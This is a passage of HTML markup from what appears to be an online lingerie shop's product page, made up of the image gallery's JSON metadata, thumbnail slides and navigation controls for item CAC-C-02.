94px&#34;,&#34;media_embed&#34;:false,&#34;media_embed_is_standard&#34;:false},{&#34;title&#34;:&#34;model_stand_CAC-C-02_CAC-C-05-CLD_02&#34;,&#34;caption&#34;:&#34;&#34;,&#34;url&#34;:&#34;https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_02.jpg&#34;,&#34;alt&#34;:&#34;model_stand_CAC-C-02_CAC-C-05-CLD_02&#34;,&#34;src&#34;:&#34;https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_02-600x802.jpg&#34;,&#34;srcset&#34;:&#34;https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_02-600x802.jpg 600w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_02-400x534.jpg 400w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_02-94x126.jpg 94w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_02-225x300.jpg 225w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_02-766x1024.jpg 766w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_02-768x1026.jpg 768w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_02-19x25.jpg 19w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_02.jpg 973w&#34;,&#34;sizes&#34;:&#34;(max-width: 600px) 100vw, 600px&#34;,&#34;full_src&#34;:&#34;https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_02.jpg&#34;,&#34;full_src_w&#34;:973,&#34;full_src_h&#34;:1300,&#34;thumb_src&#34;:&#34;https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_02-400x534.jpg&#34;,&#34;thumb_src_w&#34;:400,&#34;thumb_src_h&#34;:534,&#34;src_w&#34;:600,&#34;src_h&#34;:802,&#34;thumb_srcset&#34;:null,&#34;thumb_sizes&#34;:null,&#34;large_src&#34;:&#34;https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_02.jpg&#34;,&#34;large_src_w&#34;:973,&#34;large_src_h&#34;:1300,&#34;large_srcset&#34;:&#34;https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_02.jpg 973w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_02-400x534.jpg 400w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_02-94x126.jpg 94w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_02-600x802.jpg 600w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_02-225x300.jpg 225w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_02-766x1024.jpg 766w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_02-768x1026.jpg 768w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_02-19x25.jpg 19w&#34;,&#34;large_sizes&#34;:&#34;(max-width: 973px) 100vw, 973px&#34;,&#34;aspect&#34;:&#34;1:1.34&#34;,&#34;is_featured&#34;:null,&#34;index&#34;:null,&#34;image_lazy&#34;:null,&#34;image_srcset&#34;:null,&#34;image_sizes&#34;:null,&#34;image_caption&#34;:null,&#34;large_image_src&#34;:null,&#34;large_image_width&#34;:null,&#34;large_image_height&#34;:null,&#34;image_width&#34;:null,&#34;image_height&#34;:null,&#34;slide_aspect&#34;:null,&#34;slide_index_class&#34;:null,&#34;gallery_thumbnail_src&#34;:&#34;https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_02-94x126.jpg&#34;,&#34;gallery_thumbnail_src_w&#34;:94,&#34;gallery_thumbnail_src_h&#34;:126,&#34;gallery_thumbnail_srcset&#34;:&#34;https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_02-94x126.jpg 94w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_02-400x534.jpg 400w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_02-600x802.jpg 600w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_02-225x300.jpg 225w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_02-766x1024.jpg 766w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_02-768x1026.jpg 768w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_02-19x25.jpg 19w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_02.jpg 973w&#34;,&#34;gallery_thumbnail_sizes&#34;:&#34;(max-width: 94px) 100vw, 94px&#34;,&#34;media_embed&#34;:false,&#34;media_embed_is_standard&#34;:false},{&#34;title&#34;:&#34;model_CAC-C-02_CAC-C-05-CLD_01&#34;,&#34;caption&#34;:&#34;&#34;,&#34;url&#34;:&#34;https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_01.jpg&#34;,&#34;alt&#34;:&#34;model_CAC-C-02_CAC-C-05-CLD_01&#34;,&#34;src&#34;:&#34;https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_01-600x802.jpg&#34;,&#34;srcset&#34;:&#34;https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_01-600x802.jpg 600w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_01-400x534.jpg 400w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_01-94x126.jpg 94w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_01-225x300.jpg 225w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_01-766x1024.jpg 766w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_01-768x1026.jpg 768w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_01-19x25.jpg 19w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_01.jpg 973w&#34;,&#34;sizes&#34;:&#34;(max-width: 600px) 100vw, 600px&#34;,&#34;full_src&#34;:&#34;https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_01.jpg&#34;,&#34;full_src_w&#34;:973,&#34;full_src_h&#34;:1300,&#34;thumb_src&#34;:&#34;https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_01-400x534.jpg&#34;,&#34;thumb_src_w&#34;:400,&#34;thumb_src_h&#34;:534,&#34;src_w&#34;:600,&#34;src_h&#34;:802,&#34;thumb_srcset&#34;:null,&#34;thumb_sizes&#34;:null,&#34;large_src&#34;:&#34;https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_01.jpg&#34;,&#34;large_src_w&#34;:973,&#34;large_src_h&#34;:1300,&#34;large_srcset&#34;:&#34;https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_01.jpg 973w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_01-400x534.jpg 400w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_01-94x126.jpg 94w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_01-600x802.jpg 600w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_01-225x300.jpg 225w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_01-766x1024.jpg 766w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_01-768x1026.jpg 768w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_01-19x25.jpg 19w&#34;,&#34;large_sizes&#34;:&#34;(max-width: 973px) 100vw, 973px&#34;,&#34;aspect&#34;:&#34;1:1.34&#34;,&#34;is_featured&#34;:null,&#34;index&#34;:null,&#34;image_lazy&#34;:null,&#34;image_srcset&#34;:null,&#34;image_sizes&#34;:null,&#34;image_caption&#34;:null,&#34;large_image_src&#34;:null,&#34;large_image_width&#34;:null,&#34;large_image_height&#34;:null,&#34;image_width&#34;:null,&#34;image_height&#34;:null,&#34;slide_aspect&#34;:null,&#34;slide_index_class&#34;:null,&#34;gallery_thumbnail_src&#34;:&#34;https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_01-94x126.jpg&#34;,&#34;gallery_thumbnail_src_w&#34;:94,&#34;gallery_thumbnail_src_h&#34;:126,&#34;gallery_thumbnail_srcset&#34;:&#34;https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_01-94x126.jpg 94w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_01-400x534.jpg 400w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_01-600x802.jpg 600w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_01-225x300.jpg 225w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_01-766x1024.jpg 766w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_01-768x1026.jpg 768w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_01-19x25.jpg 19w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_01.jpg 973w&#34;,&#34;gallery_thumbnail_sizes&#34;:&#34;(max-width: 94px) 100vw, 94px&#34;,&#34;media_embed&#34;:false,&#34;media_embed_is_standard&#34;:false},{&#34;title&#34;:&#34;model_CAC-C-02_CAC-C-05-CLD_02&#34;,&#34;caption&#34;:&#34;&#34;,&#34;url&#34;:&#34;https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_02.jpg&#34;,&#34;alt&#34;:&#34;model_CAC-C-02_CAC-C-05-CLD_02&#34;,&#34;src&#34;:&#34;https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_02-600x449.jpg&#34;,&#34;srcset&#34;:&#34;https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_02-600x449.jpg 600w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_02-94x70.jpg 94w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_02-300x225.jpg 300w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_02-1024x766.jpg 1024w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_02-768x575.jpg 768w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_02-25x19.jpg 25w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_02.jpg 1300w&#34;,&#34;sizes&#34;:&#34;(max-width: 600px) 100vw, 600px&#34;,&#34;full_src&#34;:&#34;https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_02.jpg&#34;,&#34;full_src_w&#34;:1300,&#34;full_src_h&#34;:973,&#34;thumb_src&#34;:&#34;https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_02-400x534.jpg&#34;,&#34;thumb_src_w&#34;:400,&#34;thumb_src_h&#34;:534,&#34;src_w&#34;:600,&#34;src_h&#34;:449,&#34;thumb_srcset&#34;:null,&#34;thumb_sizes&#34;:null,&#34;large_src&#34;:&#34;https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_02.jpg&#34;,&#34;large_src_w&#34;:1300,&#34;large_src_h&#34;:973,&#34;large_srcset&#34;:&#34;https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_02.jpg 1300w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_02-94x70.jpg 94w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_02-600x449.jpg 600w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_02-300x225.jpg 300w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_02-1024x766.jpg 1024w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_02-768x575.jpg 768w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_02-25x19.jpg 25w&#34;,&#34;large_sizes&#34;:&#34;(max-width: 1300px) 100vw, 1300px&#34;,&#34;aspect&#34;:&#34;1.34:1&#34;,&#34;is_featured&#34;:null,&#34;index&#34;:null,&#34;image_lazy&#34;:null,&#34;image_srcset&#34;:null,&#34;image_sizes&#34;:null,&#34;image_caption&#34;:null,&#34;large_image_src&#34;:null,&#34;large_image_width&#34;:null,&#34;large_image_height&#34;:null,&#34;image_width&#34;:null,&#34;image_height&#34;:null,&#34;slide_aspect&#34;:null,&#34;slide_index_class&#34;:null,&#34;gallery_thumbnail_src&#34;:&#34;https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_02-94x126.jpg&#34;,&#34;gallery_thumbnail_src_w&#34;:94,&#34;gallery_thumbnail_src_h&#34;:126,&#34;gallery_thumbnail_srcset&#34;:&#34;https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_02-94x70.jpg 94w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_02-600x449.jpg 600w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_02-300x225.jpg 300w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_02-1024x766.jpg 1024w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_02-768x575.jpg 768w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_02-25x19.jpg 25w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_02.jpg 1300w&#34;,&#34;gallery_thumbnail_sizes&#34;:&#34;(max-width: 94px) 100vw, 94px&#34;,&#34;media_embed&#34;:false,&#34;media_embed_is_standard&#34;:false}]"
		data-slide-count="5"
		data-maintain-slide-index="no"
		data-product-type="variable"
		data-global-aspect-ratio=""
		data-global-thumbs-aspect-ratio=""
		dir="ltr"
		style="">

		

	<div class="iconic-woothumbs-thumbnails-wrap iconic-woothumbs-thumbnails-wrap--sliding iconic-woothumbs-thumbnails-wrap--vertical iconic-woothumbs-thumbnails-wrap--hidden">

		
		<div class="iconic-woothumbs-thumbnails">

			
					<div class="iconic-woothumbs-thumbnails__slide iconic-woothumbs-thumbnails__slide--active" data-index="0">

						<div class="iconic-woothumbs-thumbnails__image-wrapper">

							
							<img
							style=""
							class="iconic-woothumbs-thumbnails__image no-lazyload skip-lazy"
							src="https://chiyono-anne.com/wp-content/uploads/2023/02/CAC-C-02-CLD_01-94x126.jpg"
							data-srcset="https://chiyono-anne.com/wp-content/uploads/2023/02/CAC-C-02-CLD_01-94x126.jpg 94w, https://chiyono-anne.com/wp-content/uploads/2023/02/CAC-C-02-CLD_01-400x534.jpg 400w, https://chiyono-anne.com/wp-content/uploads/2023/02/CAC-C-02-CLD_01-600x802.jpg 600w, https://chiyono-anne.com/wp-content/uploads/2023/02/CAC-C-02-CLD_01-225x300.jpg 225w, https://chiyono-anne.com/wp-content/uploads/2023/02/CAC-C-02-CLD_01-766x1024.jpg 766w, https://chiyono-anne.com/wp-content/uploads/2023/02/CAC-C-02-CLD_01-768x1026.jpg 768w, https://chiyono-anne.com/wp-content/uploads/2023/02/CAC-C-02-CLD_01-19x25.jpg 19w, https://chiyono-anne.com/wp-content/uploads/2023/02/CAC-C-02-CLD_01.jpg 973w"
							data-sizes="(max-width: 94px) 100vw, 94px"
							title="CAC-C-02-CLD_01"
							alt="CAC-C-02-CLD_01"
							width="94"
							height="126"
							nopin="nopin"
														>

							
						</div>

					</div>

					
					<div class="iconic-woothumbs-thumbnails__slide " data-index="1">

						<div class="iconic-woothumbs-thumbnails__image-wrapper">

							
							<img
							style=""
							class="iconic-woothumbs-thumbnails__image no-lazyload skip-lazy"
							src="https://chiyono-anne.com/wp-content/uploads/2023/02/model_stand_CAC-C-02_CAC-C-05-CLD_01-94x126.jpg"
							data-srcset="https://chiyono-anne.com/wp-content/uploads/2023/02/model_stand_CAC-C-02_CAC-C-05-CLD_01-94x126.jpg 94w, https://chiyono-anne.com/wp-content/uploads/2023/02/model_stand_CAC-C-02_CAC-C-05-CLD_01-400x534.jpg 400w, https://chiyono-anne.com/wp-content/uploads/2023/02/model_stand_CAC-C-02_CAC-C-05-CLD_01-600x802.jpg 600w, https://chiyono-anne.com/wp-content/uploads/2023/02/model_stand_CAC-C-02_CAC-C-05-CLD_01-225x300.jpg 225w, https://chiyono-anne.com/wp-content/uploads/2023/02/model_stand_CAC-C-02_CAC-C-05-CLD_01-766x1024.jpg 766w, https://chiyono-anne.com/wp-content/uploads/2023/02/model_stand_CAC-C-02_CAC-C-05-CLD_01-768x1026.jpg 768w, https://chiyono-anne.com/wp-content/uploads/2023/02/model_stand_CAC-C-02_CAC-C-05-CLD_01-19x25.jpg 19w, https://chiyono-anne.com/wp-content/uploads/2023/02/model_stand_CAC-C-02_CAC-C-05-CLD_01.jpg 973w"
							data-sizes="(max-width: 94px) 100vw, 94px"
							title="model_stand_CAC-C-02_CAC-C-05-CLD_01"
							alt="model_stand_CAC-C-02_CAC-C-05-CLD_01"
							width="94"
							height="126"
							nopin="nopin"
														>

							
						</div>

					</div>

					
					<div class="iconic-woothumbs-thumbnails__slide " data-index="2">

						<div class="iconic-woothumbs-thumbnails__image-wrapper">

							
							<img
							style=""
							class="iconic-woothumbs-thumbnails__image no-lazyload skip-lazy"
							src="https://chiyono-anne.com/wp-content/uploads/2023/02/model_stand_CAC-C-02_CAC-C-05-CLD_02-94x126.jpg"
							data-srcset="https://chiyono-anne.com/wp-content/uploads/2023/02/model_stand_CAC-C-02_CAC-C-05-CLD_02-94x126.jpg 94w, https://chiyono-anne.com/wp-content/uploads/2023/02/model_stand_CAC-C-02_CAC-C-05-CLD_02-400x534.jpg 400w, https://chiyono-anne.com/wp-content/uploads/2023/02/model_stand_CAC-C-02_CAC-C-05-CLD_02-600x802.jpg 600w, https://chiyono-anne.com/wp-content/uploads/2023/02/model_stand_CAC-C-02_CAC-C-05-CLD_02-225x300.jpg 225w, https://chiyono-anne.com/wp-content/uploads/2023/02/model_stand_CAC-C-02_CAC-C-05-CLD_02-766x1024.jpg 766w, https://chiyono-anne.com/wp-content/uploads/2023/02/model_stand_CAC-C-02_CAC-C-05-CLD_02-768x1026.jpg 768w, https://chiyono-anne.com/wp-content/uploads/2023/02/model_stand_CAC-C-02_CAC-C-05-CLD_02-19x25.jpg 19w, https://chiyono-anne.com/wp-content/uploads/2023/02/model_stand_CAC-C-02_CAC-C-05-CLD_02.jpg 973w"
							data-sizes="(max-width: 94px) 100vw, 94px"
							title="model_stand_CAC-C-02_CAC-C-05-CLD_02"
							alt="model_stand_CAC-C-02_CAC-C-05-CLD_02"
							width="94"
							height="126"
							nopin="nopin"
														>

							
						</div>

					</div>

					
					<div class="iconic-woothumbs-thumbnails__slide " data-index="3">

						<div class="iconic-woothumbs-thumbnails__image-wrapper">

							
							<img
							style=""
							class="iconic-woothumbs-thumbnails__image no-lazyload skip-lazy"
							src="https://chiyono-anne.com/wp-content/uploads/2023/02/model_CAC-C-02_CAC-C-05-CLD_01-94x126.jpg"
							data-srcset="https://chiyono-anne.com/wp-content/uploads/2023/02/model_CAC-C-02_CAC-C-05-CLD_01-94x126.jpg 94w, https://chiyono-anne.com/wp-content/uploads/2023/02/model_CAC-C-02_CAC-C-05-CLD_01-400x534.jpg 400w, https://chiyono-anne.com/wp-content/uploads/2023/02/model_CAC-C-02_CAC-C-05-CLD_01-600x802.jpg 600w, https://chiyono-anne.com/wp-content/uploads/2023/02/model_CAC-C-02_CAC-C-05-CLD_01-225x300.jpg 225w, https://chiyono-anne.com/wp-content/uploads/2023/02/model_CAC-C-02_CAC-C-05-CLD_01-766x1024.jpg 766w, https://chiyono-anne.com/wp-content/uploads/2023/02/model_CAC-C-02_CAC-C-05-CLD_01-768x1026.jpg 768w, https://chiyono-anne.com/wp-content/uploads/2023/02/model_CAC-C-02_CAC-C-05-CLD_01-19x25.jpg 19w, https://chiyono-anne.com/wp-content/uploads/2023/02/model_CAC-C-02_CAC-C-05-CLD_01.jpg 973w"
							data-sizes="(max-width: 94px) 100vw, 94px"
							title="model_CAC-C-02_CAC-C-05-CLD_01"
							alt="model_CAC-C-02_CAC-C-05-CLD_01"
							width="94"
							height="126"
							nopin="nopin"
														>

							
						</div>

					</div>

					
					<div class="iconic-woothumbs-thumbnails__slide " data-index="4">

						<div class="iconic-woothumbs-thumbnails__image-wrapper">

							
							<img
							style=""
							class="iconic-woothumbs-thumbnails__image no-lazyload skip-lazy"
							src="[data-uri]"
							data-srcset="https://chiyono-anne.com/wp-content/uploads/2023/02/model_CAC-C-02_CAC-C-05-CLD_02-94x70.jpg 94w, https://chiyono-anne.com/wp-content/uploads/2023/02/model_CAC-C-02_CAC-C-05-CLD_02-600x449.jpg 600w, https://chiyono-anne.com/wp-content/uploads/2023/02/model_CAC-C-02_CAC-C-05-CLD_02-300x225.jpg 300w, https://chiyono-anne.com/wp-content/uploads/2023/02/model_CAC-C-02_CAC-C-05-CLD_02-1024x766.jpg 1024w, https://chiyono-anne.com/wp-content/uploads/2023/02/model_CAC-C-02_CAC-C-05-CLD_02-768x575.jpg 768w, https://chiyono-anne.com/wp-content/uploads/2023/02/model_CAC-C-02_CAC-C-05-CLD_02-25x19.jpg 25w, https://chiyono-anne.com/wp-content/uploads/2023/02/model_CAC-C-02_CAC-C-05-CLD_02.jpg 1300w"
							data-sizes="(max-width: 94px) 100vw, 94px"
							title="model_CAC-C-02_CAC-C-05-CLD_02"
							alt="model_CAC-C-02_CAC-C-05-CLD_02"
							width="94"
							height="126"
							nopin="nopin"
							data-lazy=https://chiyono-anne.com/wp-content/uploads/2023/02/model_CAC-C-02_CAC-C-05-CLD_02-94x126.jpg							>

							
						</div>

					</div>

					
		</div>

					<a href="javascript: void(0);" class="iconic-woothumbs-thumbnails__control iconic-woothumbs-thumbnails__control--up" data-direction="prev">
				<svg class="" aria-hidden="true" width="10" height="6" viewBox="0 0 10 6" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M9.00061 4.99998L5.00061 0.999985L1.00061 4.99998" stroke-opacity="0.8" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg>			</a>
			<a href="javascript: void(0);" class="iconic-woothumbs-thumbnails__control iconic-woothumbs-thumbnails__control--down" data-direction="next">
				<svg class="" aria-hidden="true" width="10" height="6" viewBox="0 0 10 6" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.00012 1.00002L5.00012 5.00002L9.00012 1.00002" stroke-opacity="0.8" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg>			</a>
			
	</div>

	
	<div class="iconic-woothumbs-images-wrap">

		
		<div class="iconic-woothumbs-images ">

							<div 
				class="iconic-woothumbs-images__slide iconic-woothumbs-images__slide-1"
				data-index="0">
								<img fetchpriority="high" class="iconic-woothumbs-images__image no-lazyload skip-lazy" data-large_image="https://chiyono-anne.com/wp-content/uploads/2023/02/CAC-C-02-CLD_01.jpg" data-large_image_width="973" data-large_image_height="1300" title="CAC-C-02-CLD_01" alt="CAC-C-02-CLD_01" width="600" height="802" src="https://chiyono-anne.com/wp-content/uploads/2023/02/CAC-C-02-CLD_01-600x802.jpg" srcset="https://chiyono-anne.com/wp-content/uploads/2023/02/CAC-C-02-CLD_01-600x802.jpg 600w, https://chiyono-anne.com/wp-content/uploads/2023/02/CAC-C-02-CLD_01-400x534.jpg 400w, https://chiyono-anne.com/wp-content/uploads/2023/02/CAC-C-02-CLD_01-94x126.jpg 94w, https://chiyono-anne.com/wp-content/uploads/2023/02/CAC-C-02-CLD_01-225x300.jpg 225w, https://chiyono-anne.com/wp-content/uploads/2023/02/CAC-C-02-CLD_01-766x1024.jpg 766w, https://chiyono-anne.com/wp-content/uploads/2023/02/CAC-C-02-CLD_01-768x1026.jpg 768w, https://chiyono-anne.com/wp-content/uploads/2023/02/CAC-C-02-CLD_01-19x25.jpg 19w, https://chiyono-anne.com/wp-content/uploads/2023/02/CAC-C-02-CLD_01.jpg 973w" data-srcset="https://chiyono-anne.com/wp-content/uploads/2023/02/CAC-C-02-CLD_01-600x802.jpg 600w, https://chiyono-anne.com/wp-content/uploads/2023/02/CAC-C-02-CLD_01-400x534.jpg 400w, https://chiyono-anne.com/wp-content/uploads/2023/02/CAC-C-02-CLD_01-94x126.jpg 94w, https://chiyono-anne.com/wp-content/uploads/2023/02/CAC-C-02-CLD_01-225x300.jpg 225w, https://chiyono-anne.com/wp-content/uploads/2023/02/CAC-C-02-CLD_01-766x1024.jpg 766w, https://chiyono-anne.com/wp-content/uploads/2023/02/CAC-C-02-CLD_01-768x1026.jpg 768w, https://chiyono-anne.com/wp-content/uploads/2023/02/CAC-C-02-CLD_01-19x25.jpg 19w, https://chiyono-anne.com/wp-content/uploads/2023/02/CAC-C-02-CLD_01.jpg 973w" data-sizes="(max-width: 600px) 100vw, 600px" style="aspect-ratio: 1/1.34;" >
						</div>
								<div 
				class="iconic-woothumbs-images__slide iconic-woothumbs-images__slide-2"
				data-index="1">
								<img class="iconic-woothumbs-images__image no-lazyload skip-lazy" data-large_image="https://chiyono-anne.com/wp-content/uploads/2023/02/model_stand_CAC-C-02_CAC-C-05-CLD_01.jpg" data-large_image_width="973" data-large_image_height="1300" title="model_stand_CAC-C-02_CAC-C-05-CLD_01" alt="model_stand_CAC-C-02_CAC-C-05-CLD_01" width="600" height="802" src="[data-uri]" data-lazy="https://chiyono-anne.com/wp-content/uploads/2023/02/model_stand_CAC-C-02_CAC-C-05-CLD_01-600x802.jpg" data-srcset="https://chiyono-anne.com/wp-content/uploads/2023/02/model_stand_CAC-C-02_CAC-C-05-CLD_01-600x802.jpg 600w, https://chiyono-anne.com/wp-content/uploads/2023/02/model_stand_CAC-C-02_CAC-C-05-CLD_01-400x534.jpg 400w, https://chiyono-anne.com/wp-content/uploads/2023/02/model_stand_CAC-C-02_CAC-C-05-CLD_01-94x126.jpg 94w, 